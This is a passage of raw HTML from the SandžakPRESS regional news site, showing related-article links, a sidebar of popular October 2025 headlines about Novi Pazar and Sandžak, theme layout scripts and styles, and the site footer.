        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/maturanti-medrese-gazi-isa-beg-otputovali-na-umru-2/"  rel="bookmark" class="td-image-wrap " title="Maturanti Medrese „Gazi Isa-beg“ otputovali na umru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maturanti Medrese „Gazi Isa-beg“ otputovali na umru" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Ispracaj-umra-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Ispracaj-umra-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/maturanti-medrese-gazi-isa-beg-otputovali-na-umru-2/"  rel="bookmark" title="Maturanti Medrese „Gazi Isa-beg“ otputovali na umru">Maturanti Medrese „Gazi Isa-beg“ otputovali na umru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/sutra-zavrsna-rijec-u-slucaju-ubistva-novinara-edina-hamidovica/"  rel="bookmark" class="td-image-wrap " title="Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/04/edin-hamidovic-sud-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/04/edin-hamidovic-sud-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sutra-zavrsna-rijec-u-slucaju-ubistva-novinara-edina-hamidovica/"  rel="bookmark" title="Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića">Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-289889","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "24";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/dva-plenuma-suljo-i-rasim-podijelili-studente-u-novom-pazaru/"  rel="bookmark" class="td-image-wrap " title="DVA PLENUMA – Suljo i Rasim podijelili studente u Novom Pazaru!" ><img class="entry-thumb" src="[data-uri]" alt="" title="DVA PLENUMA – Suljo i Rasim podijelili studente u Novom Pazaru!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/plenum-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/plenum-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/dva-plenuma-suljo-i-rasim-podijelili-studente-u-novom-pazaru/"  rel="bookmark" title="DVA PLENUMA – Suljo i Rasim podijelili studente u Novom Pazaru!">DVA PLENUMA – Suljo i Rasim podijelili studente u Novom Pazaru!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T23:26:35+02:00" >23. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nastavljena-pretraga-golog-brda-posmrtni-ostaci-nisu-pronadjeni/"  rel="bookmark" class="td-image-wrap " title="Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/pretraga-golo-brdo-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/pretraga-golo-brdo-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nastavljena-pretraga-golog-brda-posmrtni-ostaci-nisu-pronadjeni/"  rel="bookmark" title="Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni">Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T10:31:02+01:00" >27. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/numanovic-jedini-bosnjacki-narodni-poslanik-na-obiljezavanju-zlocina-u-sjeverinu/"  rel="bookmark" class="td-image-wrap " title="Numanović jedini bošnjački narodni poslanik na obilježavanju zločina u Sjeverinu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Numanović jedini bošnjački narodni poslanik na obilježavanju zločina u Sjeverinu" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/b9ac3351-57dc-4059-bb09-4b82a578be6b-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/b9ac3351-57dc-4059-bb09-4b82a578be6b-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/numanovic-jedini-bosnjacki-narodni-poslanik-na-obiljezavanju-zlocina-u-sjeverinu/"  rel="bookmark" title="Numanović jedini bošnjački narodni poslanik na obilježavanju zločina u Sjeverinu">Numanović jedini bošnjački narodni poslanik na obilježavanju zločina u Sjeverinu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T15:00:59+02:00" >22. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/u-nedjelju-zatvaranje-brojnih-ulica-zbog-pazarskog-polumaratona/"  rel="bookmark" class="td-image-wrap " title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona" ><img class="entry-thumb" src="[data-uri]" alt="" title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Novi-Pazar-4-e1758020764347-1536x819-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Novi-Pazar-4-e1758020764347-1536x819-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/u-nedjelju-zatvaranje-brojnih-ulica-zbog-pazarskog-polumaratona/"  rel="bookmark" title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona">U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T21:32:27+02:00" >23. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/selma-kucevic-povela-cijelu-opstinu-da-vidi-put-koji-radi-ministar-zukorlic/"  rel="bookmark" class="td-image-wrap " title="Selma Kučević povela cijelu opštinu da vidi put koji radi ministar Zukorlić" ><img class="entry-thumb" src="[data-uri]" alt="" title="Selma Kučević povela cijelu opštinu da vidi put koji radi ministar Zukorlić" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/zukorlic-kucevic-mojstir-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/zukorlic-kucevic-mojstir-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/selma-kucevic-povela-cijelu-opstinu-da-vidi-put-koji-radi-ministar-zukorlic/"  rel="bookmark" title="Selma Kučević povela cijelu opštinu da vidi put koji radi ministar Zukorlić">Selma Kučević povela cijelu opštinu da vidi put koji radi ministar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T11:42:47+01:00" >26. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#a1d2c0cfc5dbc0cad1d3c4d2d2e1c6ccc0c8cd8fc2cecc"><span class="__cf_email__" data-cfemail="daa9bbb4bea0bbb1aaa8bfa9a99abdb7bbb3b6f4b9b5b7">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
